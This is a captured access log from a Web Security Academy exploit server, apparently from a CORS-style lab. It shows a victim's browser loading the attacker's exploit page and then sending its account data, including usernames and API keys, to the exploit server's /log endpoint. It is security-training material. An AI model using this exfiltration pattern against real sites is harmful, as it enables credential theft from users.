 https://exploit-0a4a002e046d9c6e80b998b201860079.exploit-server.net/log
1
Web Security
Academy
Back to exploit server
Back to lab
Submit solution
Back to lab description
LAB
Not solved
2023-10-15 09:06:31 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 09:06:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
2023-10-15 09:07:04 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 09:07:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
2023-10-15 09:07:30 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 09:07:30 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
2023-10-15 09:08:08 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
2023-10-15 09:14:18 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 09:14:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
2023-10-15 09:14:33 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
2023-10-15 09:14:34 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22H5dTZskjFcOHSFfb5orT
2023-10-15 09:14:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
2023-10-15 09:14:35 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2023-10-15 09:14:43 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
2023-10-15 09:14:44 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22H5dTZskjFcOHSFfb5orT
2023-10-15 09:14:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
2023-10-15 09:14:45 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
2023-10-15 09:16:20 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 09:16:21 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/
10.0.4.156 2023-10-15 09:16:21 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/
10.0.4.156 2023-10-15 09:16:21 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%228D0SttIKqtjPH
10.0.4.156 2023-10-15 09:16:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrom